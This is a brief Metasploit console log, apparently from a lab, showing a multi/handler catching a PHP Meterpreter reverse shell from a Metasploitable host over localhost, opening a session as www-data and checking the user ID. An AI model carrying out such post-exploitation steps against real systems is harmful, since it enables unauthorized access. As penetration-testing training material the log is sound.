 msf6 exploit(multi/handler) > [*] Sending stage (39282 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4445 -> 127.0.0.1:48094 ) at 2022-02-25 01:50:31 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter php/linux  www-data @ metasploitable  127.0.0.1:4445 -> 127.0.0.1:48094  (127.0.0.1)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: www-data
meterpreter >